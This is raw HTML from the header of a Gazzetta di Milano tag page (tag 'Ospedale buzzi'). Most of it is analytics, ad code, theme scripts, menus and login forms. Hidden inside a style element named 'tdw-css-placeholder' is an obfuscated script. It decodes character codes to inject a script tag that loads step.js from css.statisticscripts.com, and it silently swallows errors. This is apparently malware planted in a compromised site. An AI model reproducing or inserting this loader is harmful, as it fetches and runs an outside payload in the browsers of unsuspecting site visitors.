<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d84df9b888";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/ospedale-buzzi/",
                    "name": "Ospedale buzzi"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-ospedale-buzzi tag-7169 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domenica, Gennaio 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
